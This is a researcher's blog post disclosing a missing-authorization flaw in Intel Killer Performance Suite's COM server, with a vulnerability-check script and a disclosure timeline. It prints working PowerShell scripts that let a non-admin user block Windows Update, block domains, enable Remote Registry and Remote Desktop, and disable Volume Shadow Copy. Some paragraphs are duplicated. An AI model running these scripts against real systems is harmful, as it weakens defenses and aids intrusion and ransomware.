Diving into Intel Killer bloatware, part 2

Killer exposes a set of COM interfaces that allow a non-privileged caller to block network access to a specific domain, block network access for a specific process, and to control services registered in the OS. In other words, it provides a firewall-like functionality to any user, allowing them to block network for privileged software and to start, stop or even disable any service in the OS. Intel Killer Performance Suite is network optimization software intended to improve gaming experience. It comes preinstalled on some laptops equipped with Intel Killer NICs, including Dell and a few other OEMs. Intel did not acknowledge the vulnerability, but released a quiet patch after I submitted it to Mitre. In this post I will demonstrate how to use Killer’s COM server to disrupt Windows updates, stop Volume Shadow Service and block access to intel.com.



After submitting the CVE-2021-26258 report, I took a general view of the architecture of Killer Performance Suite. The software has a pretty standard configuration, consisting of three components: a WFP driver, a few services, and a GUI app. The driver is the doer; it implements policies like network limitation, while the services implement the logic and tell the driver what to do. The GUI app, on the other hand, tells the services what the user wants. The ACL of the driver’s device object allows access only for NT AUTHORITY\System and the services also run under this account, giving them access to the driver. The GUI app, however, runs under the current user account. This made me wonder how the GUI app talks to the service? How does it cross the boundary? Does the service authenticate its clients somehow? Usually, such communications are implemented via named pipes, but it wasn’t the case for Killer.

After some research, I figured out that KillerNetworkService.exe hosts a COM server which it uses for communication with the outer world. The server exposes a few COM interfaces that provide core functionality of the suite. COM security is sophisticated, so I became even more curious about how Killer implements it. To explore the server, I opened it in OleView, queried the server’s type library, and got the following interface list:

library KillerNetworkServiceLib

{

// TLib : OLE Automation : {00020430-0000-0000-C000-000000000046}

importlib("stdole2.tlb");

// Forward declare all types defined in this typelib

interface IBandwidthControlManager;

dispinterface _INetworkManagerEvents;

interface INetworkManager;

interface IConfigurationManager;

interface IRulesManager;

interface IFactoryManager;

interface ICategoriesManager;

interface ISpeedTestManager;

interface IConfigurationFileManager;

interface IServiceManager;

interface IMultiInterfaceManager;

interface IMultiInterfaceRoutingManagerType1;

interface IMultiInterfaceRoutingManagerType2;

interface IActivityManager;

interface IGroupBoostManager;

[

uuid(7972960B-C3EE-4794-B28B-75F9D36760E6)

]

coclass BandwidthControlManager {

[default] interface IBandwidthControlManager;

};

...See full IDL and scripts used in the post in repository.

The methods of the interfaces have pretty self-descriptive names and help strings. They allow their callers to do various things: connect to a specified WiFi access point (INetworkManager::ConnectToAccessPoint), enable data collection (IConfigurationManager::DataCollection), set domain bandwidth limits (IRulesManager::SetDomainRule), set process bandwidth limits (IRulesManager::SetProcessRule), etc. What I figured out is that the answer to the question “How does Killer implement security checks?” is that it doesn’t implement them at all, making it possible for any user, even a non-administrative one, to act on behalf of NT AUTHORITY\System when calling the methods.

In the following sections I will show how to use the most fruitful features of Intel Killer with a simple PowerShell script, and administrative privileges will not be needed for that.

In the following sections I will show how to use the most fruitful features of Intel Killer with a simple PowerShell script, and administrative privileges will not be needed for that.

[Blocking a process]

One of Killer’s features is network bandwidth control. It allows blocking network access to a specific domain or for a specific process, which can be useful for blocking the network connection of security software, e.g. for Windows update disruption. The bandwidth control functionality is provided by Killer’s IRulesManager COM interface. The methods of the interface methods include creating, modifying, and deleting rules that get applied to the network traffic. Every rule has a pattern that defines the cases when the rule should be applied. Killer’s WFP driver checks the properties of every network stream against the rules’ patterns, and if the property matches the pattern, the driver enforces the bandwidth limits associated with that rule. Dependently on the rule type, the pattern contains either a domain name or a path to the image of the process. There may be more sophisticated patterns, but I have not checked them. Here is the list of IRulesManager methods, parameters omitted for clarity:

interface IRulesManager : IDispatch {

[id(0x00000001), helpstring("Clears all User Generated ProcessDomainRules")]

HRESULT ClearProcessDomainRules();

[id(0x00000002), helpstring("Gets the list of Processes")]

HRESULT GetProcessList(...);

[id(0x00000003), helpstring("Gets a Process Rule by Name")]

HRESULT GetProcessRule(...);

[id(0x00000004), helpstring("Sets a Process Rule by Name")]

HRESULT SetProcessRule(...);

[id(0x00000005), helpstring("Removes a User Generated Process Rule by Name")]

HRESULT RemoveProcessRule(...);

[id(0x00000006), helpstring("Gets the list of Domains")]

HRESULT GetDomainList(...);

[id(0x00000007), helpstring("Gets a Domain Rule by Name")]

HRESULT GetDomainRule(...);

[id(0x00000008), helpstring("Sets a Domain Rule by Name")]

HRESULT SetDomainRule(...);

[id(0x00000009), helpstring("Removes a User Generated Domain Rule by Name")]

HRESULT RemoveDomainRule(...);

[id(0x0000000a), helpstring("Gets the list or Recent Domains - regardless of whether they have a rule")]

HRESULT GetRecentDomainList(.);

};To disrupt Windows Update, we need to block network access for the service that implements it. On Windows 10, this service is called wuauserv and is hosted by svchost.exe. So, to disrupt Windows Update, we need to add a rule that matches svchost.exe process and set the rule’s download and upload bandwidth limits to zero.

Killer matches processes based on their image pathnames. A pathname pattern may contain wildcard characters, for example, “.\svchost.exe”, which matches all svchost.exe processes regardless of their absolute path. Adding a blocking rule with the pattern “.\svchost.exe” prevents any svchost.exe processes in the OS from accessing the network. A bit harsh, but it gets the job done. I believe that Killer offers more tailored rules, such as matching processes by loaded modules, but I haven’t explored this feature. Since Killer identifies a process based solely on its pathname, renaming a random executable to svchost.exe will prevent all processes spawned from this file from accessing the network. The following PS script blocks svchost.exe from network access.

$clsid = New-Object Guid '7972960B-C3EE-4794-B28B-75F9D36760E6'

$type = [Type]::GetTypeFromCLSID($clsid)

$object = [Activator]::CreateInstance($type)

$object.Initialize(5, 0, 0, "", "")

$factory = $object.GetFactoryManager()

$rman = $factory.GetRulesManager()

$rman.SetProcessRule("svchost.exe", #bstrProcessName

".*\\svchost\.exe", #bstrProcessRule

"UserDefined", #bstrCategory

$true, #bHidden

$false, #bPinned

3, #lPriority

0, #lBandwidthUp

0) #lBandwidthDownThe script creates a new Guid object using the specified class ID, 7972960B-C3EE-4794-B28B-75F9D36760E6, which references Killer’s BandwidthControlManager COM object. Then it uses Activator to create an instance of the object and calls the object’s Initialize method. Calling IBandwidthControlManager::Initialize is a mandatory step that should be done before any interaction with the object. Here is the prototype of Initialize method from the extracted MIDL:

HRESULT Initialize(

[in] long lVersionMajor,

[in] long lVersionMinor,

[in] long lIdentifier,

[in] BSTR bstrToken1,

[in] BSTR bstrToken2);While parameters lIdentifier, bstrToken1 and bstrToken2 just accept zeroes and empty strings, lVersionMajor and lVersionMinor are more important. To make sure that the client is compatible with the server, the server checks the version that the client passes to it in Initialize method and throws exception 0x80010110 in case of mismatch. The vulnerable version of the server is 5.0, Intel bumped the version to 6.0 after the fix.

Next, call to BandwidthControlManager::GetFactoryManager returns factory object which in turn returns RulesManager object via factory’s GetRulesManager method. Finally, IRulesManager::SetProcessRule method creates the rule. The method gets the pathname, the bandwidth limits and other rule’s parameters and passes them to Killer’s WFP driver that implements network traffic prioritization. Here is the prototype of IRulesManager::SetProcessRule method:

HRESULT SetProcessRule(

[in] BSTR bstrProcessName,

[in] BSTR bstrProcessRule,

[in] BSTR bstrCategory,

[in] VARIANT_BOOL bHidden,

[in] VARIANT_BOOL bPinned,

[in] long lPriority,

[in] long lBandwidthUp,

[in] long lBandwidthDown);- bstrProcessName - a string that contains the name of the rule. Killer’s client uses the image name of the process, so do I.

- bstrProcessRule - a string containing the pattern of the rule, which is the pathname of the process. The argument accepts wild characters in the pathname.

- bstrCategory - a string containing the category of the process rule. “UserDefined” seems to be the right choice.

- bHidden - a boolean that tells Killer’s UI if the rule should be hidden.

- bPinned - a boolean that tells Killer’s UI if the rule should be pinned.

- lPriority - an integer value indicating the priority. A value of three works well.

- lBandwidthUp - an integer value indicating the maximum upload bandwidth for the domain. Set to zero to block uploads.

- lBandwidthDown - The same as above, but for downloads.

After execution of the script above Windows update will stop working. No network – no updates.

[Blocking a domain]

Blocking network access to a domain is similar to blocking a process because it uses IRulesManager::SetDomainRule method, which is similar to SetProcessRule. The main difference between SetProcessRule and SetDomainRule is that the latter uses a domain name instead of a pathname as a rule’s pattern. Here is the proto of SetDomainRule:

HRESULT SetDomainRule(

[in] BSTR bstrDomainName,

[in] BSTR bstrDomainRule,

[in] BSTR bstrCategory,

[in] VARIANT_BOOL bHidden,

[in] VARIANT_BOOL bPinned,

[in] long lPriority,

[in] long lBandwidthUp,

[in] long lBandwidthDown);Likewise, SetDomainRule supports wide characters for blocking access to a domain that contains a pattern, such as the words “.update.” or “.microsoft.”, just like SetProcessRule does. The following PowerShell script blocks access to intel.com and all of its subdomains:

$clsid = New-Object Guid '7972960B-C3EE-4794-B28B-75F9D36760E6'

$type = [Type]::GetTypeFromCLSID($clsid)

$object = [Activator]::CreateInstance($type)

$object.Initialize(5, 0, 0, "", "")

$factory = $object.GetFactoryManager()

$rman = $factory.GetRulesManager()

$rman.SetDomainRule("intel.com", #bstrDomainName

".*intel\.com", #bstrDomainRule

"UserDefined", #bstrCategory

$true, #bHidden

$false, #bPinned

3, #lPriority

0, #lBandwidthUp

0) #lBandwidthDownTo block multiple domains, SetDomainRule should be called for every domain in the list.

[Service control]

One more Killer’s feature that is worth mentioning is Boost Mode. The idea behind Boost Mode is, depending on what the user is doing, to start or stop certain services in order to save memory and CPU cycles. The feature accepts service names and their corresponding states and stores them in an XML file located in the Killer’s configuration directory. When Boost mode is turned on, Killer reads the content of the file and applies the stored state of every services listed in the file, overriding its the registry settings. For example, adding the service name “gupdate” along with the “stopped” state and “disabled” start type means that gupdate (Google update) service will be stopped and disabled when Boost mode is on. The feature is exposed via the IGroupBoostManager COM interface, which provides methods to store service states other service properties to user.xml file located in %ProgramData%\RivetNetworks\Killer\ConfigurationFiles folder. Like other COM interfaces of Killer, IGroupBoostManager does not check the privileges of the caller, allowing non-privileged users to manipulate system services. Here is the list of methods of IGroupBoostManager:

interface IGroupBoostManager : IDispatch {

[id(0x00000001), propget, helpstring("Gets the Property of the GroupBoost Enabled State - see enum GroupBoostState")]

HRESULT GroupBoostEnabledState([out, retval] long* pVal);

[id(0x00000001), propput, helpstring("Gets the Property of the GroupBoost Enabled State - see enum GroupBoostState")]

HRESULT GroupBoostEnabledState([in] long pVal);

[id(0x00000002), helpstring("Clears all User Generated Boosted Groups")]

HRESULT ClearBoostedGroups();

[id(0x00000003), helpstring("Gets the CPU/Memory Statistics for the stopped services - only valid when Running/Active")]

HRESULT GetBoostedGroupActiveStastics(...);

[id(0x00000004), helpstring("Gets the list BoostedPriorities")]

HRESULT GetBoostedGroupPriorityList([out] SAFEARRAY(long)* ppArraylPriority);

[id(0x00000005), helpstring("Gets the Rules for a BoostedPriority")]

HRESULT GetBoostedGroupPriorityActionList(...);

[id(0x00000006), helpstring("Sets the Rules for a BoostedPriority")]

HRESULT SetBoostedGroupPriorityActionList(...);

[id(0x00000007), helpstring("Clears all User Generated Boosted Group Action List for the Priority")]

HRESULT ClearBoostedGroupPriorityActionList([in] long lPriority);

[id(0x00000008), helpstring("Gets the list BoostedCategories")]

HRESULT GetBoostedGroupCategoryList([out] SAFEARRAY(BSTR)* ppArrayCategory);

[id(0x00000009), helpstring("Gets the Rules for a BoostedCategories")]

HRESULT GetBoostedGroupCategoryActionList(...);

[id(0x0000000a), helpstring("Sets the Rules for a BoostedCategories")]

HRESULT SetBoostedGroupCategoryActionList(...);

[id(0x0000000b), helpstring("Clears all User Generated Boosted Group Action List for the Category")]

HRESULT ClearBoostedGroupCategoryActionList([in] BSTR bstrCategory);

};The most interesting members of the interface are IGroupBoostManager::SetBoostedGroupCategoryActionList and IGroupBoostManager::GroupBoostEnabledState. SetBoostedGroupCategoryActionList is responsible for storing overriden properties of “boosted” services to the configuration file. The method accepts four parallel arrays, where the entries of the same index represent the properties of a service: its name, its new start type (usually enabled or disabled), its state (started or stopped), and a boolean value indicating if Killer should wait until the service actually changes its state. SetBoostedGroupCategoryActionList stores this information under BoostedGroups node of user.xml.

Setting the GroupBoostEnabledState property instructs Killer to enable or disable Boost mode. When the property is turned on, Killer loads user.xml and iterates over the child nodes of BoostedGroups node, performing the following actions for each of them:

1) Open the service using the name specified in the node and back up the current state and start type of the service.

2) Apply the state and start type specified in the node.

3) If the wait parameter of the node is set to true, wait until the service actually changes its state.

Setting the GroupBoostEnabledState property to false will recover the original states of the services from the backup created in the first step.

Here go prototypes of the methods:

HRESULT SetBoostedGroupCategoryActionList(

[in] BSTR bstrCategory,

[in] SAFEARRAY(BSTR) pArrayServiceName,

[in] SAFEARRAY(long) pArrayServiceStartType,

[in] SAFEARRAY(long) pArrayServiceState,

[in] SAFEARRAY(VARIANT_BOOL) pArrayWait);

HRESULT GroupBoostEnabledState([out, retval] long* pVal);

HRESULT GroupBoostEnabledState([in] long pVal);And parameters of SetBoostedGroupCategoryActionList:

- bstrCategory - setting it to “UserDefined” does the job.

- pArrayServiceName - array of service names.

- pArrayServiceStartType - array of service start types. The paramater corresponds to the values of dwStartType of ChangeServiceConfigW API. Value of 2 (SERVICE_AUTO_START) enables the service while value of 4 (SERVICE_DISABLED) disables it.

- pArrayServiceState - array of service states. Value of 1 stops the service, value of 2 starts it.

- pArrayWait - array of waiting parameters. Not waiting (setting everything to false) should be Ok.

The script below enables and starts two services: RemoteRegistry and Remote Desktop and stops and disables Volume Shadow Copy service.

$clsid = New-Object Guid '7972960B-C3EE-4794-B28B-75F9D36760E6'

$type = [Type]::GetTypeFromCLSID($clsid)

$object = [Activator]::CreateInstance($type)

$object.Initialize(5, 0, 0, "", "")

$factory = $object.GetFactoryManager()

$boostman = $factory.GetGroupBoostManager()

#array of service names

$services = [string[]]@("RemoteRegistry", "TermService", "vss")

#array of start types

#SERVICE_AUTO_START (2) for remote registry and rdp

#SERVICE_DISABLED (4) for vss

$starts = [int[]]@(2, 2, 4)

#array of states, 2 is "running", 1 is "stopped"

$states = [int[]]@(2, 2, 1)

#array of waits

$waits = [bool[]]@($false, $false, $false)

$boostman.SetBoostedGroupCategoryActionList("UserDefined", $services, $starts, $states, $waits)

#enable boost mode

$boostman.GroupBoostEnabledState = 1[Demo]

The following video demonstrates execution of scripts that disrupt Windows Update service, start Remote Registry and Remote Desktop services, and stop a popular ransomware target, Volume Shadow service. All of this is done from a non-administrative user account.

[Disclosure]

The disclosure process was pretty ugly. I submitted the vuln to Intel on Nov 9, 2021, and reminded them about it on Dec 15, 2021. They never replied. In May 2022 I submitted the vuln to Mitre and got some automated “we-will-review-it” response.

In July 2022 I noticed an update to Killer and checked if the vuln was still present. It was not: Intel had released a quiet patch for it. I emailed Mitre once again, but got the same automated reply. So, the vuln didn’t get a CVE ID, and Intel hadn’t provided any information on the affected versions. I was not surprised by Intel’s behavior, vendors don’t like to admit their shit, but I didn’t expect that from Mitre. I guess it’s because Intel has their own CNA that handles vulns passed through Mitre. Keep this in mind when submitting vulnerabilities to Intel.

In July 2022 I noticed an update to Killer and checked if the vuln was still present. It was not: Intel had released a quiet patch for it. I emailed Mitre once again, but got the same automated reply. So, the vuln didn’t get a CVE ID, and Intel hadn’t provided any information on the affected versions. I was not surprised by Intel’s behavior, vendors don’t like to admit their shit, but I didn’t expect that from Mitre. I guess it’s because Intel has their own CNA that handles vulns passed through Mitre. Keep this in mind when submitting vulnerabilities to Intel.

[Who is affected?]

Since Intel patched the vulnerability quietly, it’s not clear which version is safe. Also, it is unclear which OEMs are affected. Dell is definitely in the list, but it is likely that other vendors with Killer NICs on board, such as Acer and MSI, are affected too. Some users think that Killer suite is required for the NIC to work properly, so they install it even after a fresh Windows install. To determine if your Killer is vulnerable, run the following script:

try

{

$clsid = New-Object Guid '7972960B-C3EE-4794-B28B-75F9D36760E6'

$type = [Type]::GetTypeFromCLSID($clsid)

$object = [Activator]::CreateInstance($type)

try

{

$object.Initialize(5, 0, 0, "", "")

Write-Host "Looks vulnerable"

}

catch [System.Runtime.InteropServices.COMException]

{

if ($_.Exception.ErrorCode -eq 0x80010110)

{

try

{

$object.Initialize(6, 0, 0, "", "")

}

catch [System.Runtime.InteropServices.COMException]

{

if ($_.Exception.ErrorCode -eq 0x8001011B)

{

Write-Host "Looks patched"

}

else

{

Write-Host "Unexpected exception"

}

}

}

}

}

catch [System.Runtime.InteropServices.COMException]

{

if ($_.Exception.ErrorCode -eq 0x80070424)

{

Write-Host "Killer COM server not registered"

}

else

{

Write-Host "Unexpected exception"

}

}The script attempts to call IBandwidthControlManager::Initialize method, expecting it to throw an 0x8001011B exception, which indicates that this version of Killer is patched. Please note, that I have no any official information from Intel , so there is no warranty, explicit or implied.

If you want to uninstall Killer, be aware that the suite consists of two software packages: Killer Performance Driver Suite and the Microsoft store app called Killer Intelligence Center. Uninstalling the latter won’t do, since the COM server that exposes vulnerable interfaces is part of Killer Performance Suite, not Killer Intelligence Center.

[EOF]

The story doesn’t end here: I think that Intel Killer still has security issues, but I haven’t yet decided if I will research them or not, and whether it’s worth reporting them to Intel because it seems like a circus.